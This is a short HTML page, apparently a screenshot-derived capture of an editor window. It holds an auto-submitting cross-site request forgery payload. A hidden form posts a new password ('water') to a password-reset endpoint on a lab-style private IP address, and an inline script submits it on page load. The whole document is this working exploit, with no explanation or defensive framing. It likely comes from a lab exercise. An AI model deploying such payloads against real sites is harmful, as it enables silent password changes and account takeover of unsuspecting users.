 File Edit Search View Document Help
1 <form action = "http://192.168.56.101:8696/password-reset"  method = "POST">
2         <input name = "newPassword" value = "water"/>
3         <input type = "submit"/>
4 </form>
5 <script>document.forms[0].submit();</script>
6